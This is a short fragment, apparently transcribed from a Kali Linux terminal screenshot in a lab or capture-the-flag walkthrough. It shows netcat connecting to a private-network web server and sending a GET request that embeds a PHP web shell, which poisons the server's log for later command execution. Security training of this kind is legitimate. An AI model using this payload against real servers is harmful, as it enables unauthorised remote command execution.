 Session Actions Edit View Help
┌──(root㉿kali)-[/home/test]
└─# nc -nv 192.168.0.107 80
(UNKNOWN) [192.168.0.107] 80 (http) open
GET /<?php system($_GET['cmd']); ?>